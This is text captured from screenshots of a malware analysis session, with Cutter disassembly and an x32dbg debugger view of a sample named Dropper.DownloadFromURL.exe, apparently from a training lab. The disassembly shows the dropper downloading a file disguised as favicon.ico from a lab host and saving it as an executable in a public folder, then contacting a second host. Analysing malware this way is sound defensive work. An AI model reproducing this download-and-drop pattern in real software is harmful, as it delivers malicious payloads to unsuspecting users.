 Cutter – C:\Users\zeropio\Desktop\Dropper.DownloadFromURL.exe.malz
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
main
main x
1 Items
Disassembly
349: int main (int argc, char **argv, char **envp);
; var HANDLE hObject @ esp+0x8
; var int32_t var_4h_3 @ esp+0x28
; var int32_t var_1ch @ esp+0x48
; var int32_t var_4h @ esp+0x54
; var int32_t var_60h_2 @ esp+0x90
; var int32_t var_60h @ esp+0x9c
; var int32_t var_270h @ esp+0x298
; var int32_t var_67ch_2 @ esp+0x67c
; var int32_t var_67ch_3 @ esp+0x688
; var int32_t var_67ch @ esp+0x6e0
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [0x404004]
0x00401091 xor eax, esp
0x00401093 mov dword [var_67ch], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [0x404388], eax
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [var_4h], 0
0x004010c4 call fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [0x404388]
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_4h_3], 0
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (Empty)
Dropper.DownloadFromURL.exe.malz - PID: 3632 - Module: dropper.downloadfromurl.exe.malz - Thread: Main Thread 2772 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source R
00BA1080 55 push ebp
00BA1081 8BEC mov ebp,esp
00BA1083 83E4 F0 and esp,FFFFFFF0
00BA1086 81EC 80060000 sub esp,680
00BA108C A1 0440BA00 mov eax,dword ptr ds:[BA4004]
00BA1091 33C4 xor eax,esp
00BA1093 898424 7C06000 mov dword ptr ss:[esp+67C],eax
00BA109A 6A 00 push 0
00BA109C 6A 00 push 0
00BA109E 6A 00 push 0
00BA10A0 6A 00 push 0
00BA10A2 68 8832BA00 push dropper.downloadfromurl.exe.BA3288 BA
00BA10A7 FF15 7030BA00 call dword ptr ds:[<&InternetOpenW>]
00BA10AD 8D0C24 lea ecx,dword ptr ss:[esp]
00BA10B0 A3 8843BA00 mov dword ptr ds:[BA4388],eax
00BA10B5 C70424 D007000 mov dword ptr ss:[esp],7D0
00BA10BC C74424 04 0000 mov dword ptr ss:[esp+4],0 [e
00BA10C4 E8 17010000 call dropper.downloadfromurl.exe.BA11E0
00BA10C9 6A 00 push 0
00BA10CB 6A 00 push 0
00BA10CD 68 3032BA00 push dropper.downloadfromurl.exe.BA3230 BA
00BA10D2 68 B831BA00 push dropper.downloadfromurl.exe.BA31B8 BA
00BA10D7 6A 00 push 0
00BA10D9 FF15 F430BA00 call dword ptr ds:[<&URLDownloadToFileW>
00BA10DF 85C0 test eax,eax
00BA10E1 75 5F jne dropper.downloadfromurl.exe.BA1142
00BA10E3 50 push eax
00BA10E4 68 00000040 push 40000000
dword ptr ds:[00BA3070 "àYätprìt"]=<wininet.InternetOpenW>
Hide FPU
EAX 00000001
EBX 00C71000
ECX 958156FE
EDX 00000000
EBP 00A7FC1C &"
ESP 00A7FBDC
ESI 00E9AC88
EDI 00E9BDB0 &"A
EIP 00BA1569 dro
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000
LastStatus 00000000
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
Default (stdc 5 Unlocked
1: [esp+4] 00E9AC88 &"
2: [esp+8] 00E9BDB0 &"
3: [esp+C] 9526AAE2
4: [esp+10] 00BA15F1 "
5: [esp+14] 00BA15F1 "
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
Addres Hex ASCII
77B810 16 00 18 00 28 7C B8 77 14 00 16 ....(|¸w....
77B810 00 00 02 00 FC 5D B8 77 0E 00 10 ....ü]¸w....
77B810 0C 00 0E 00 F0 7D B8 77 08 00 0A ....ð}¸w....
77B810 06 00 08 00 D0 7D B8 77 06 00 08 ....Ð}¸w....
77B810 06 00 08 00 D8 7D B8 77 06 00 08 ....Ø}¸w....
77B810 1C 00 1E 00 D4 74 B8 77 6B 4C 73 ....Ôt¸wkLsE
77B810 00 39 CA 77 00 00 00 00 60 17 B8 .9Êw....`.¸w
77B810 20 00 22 00 78 80 B8 77 84 00 86  .".x.¸w....
77B810 90 6B BB 77 A0 46 C8 77 30 B4 BA .k»w FÈw0´ºw
77B810 90 1F BB 77 20 69 BB 77 60 45 C8 ..»w i»w`EÈw
00A7FB 000000
00A7FB 00E9AC &"C:\\Users\\zeropio\\
00A7FB 00E9BD return to 00E9BDB0 from
00A7FB 9526AA
00A7FB 00BA15 dropper.downloadfromur
00A7FB 00BA15 dropper.downloadfromur
00A7FB 00C710
00A7FB 000000
00A7FB 000000
00A7FC 000000
00A7FC 00A7FB
00A7FC 000000
00A7FC 00A7FC Pointer to SEH_Record[
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused DLL Loaded: 70CD0000 C:\Windows\SysWOW64\rasadhlp.dll Time Wasted Debugging: 0:00:17:43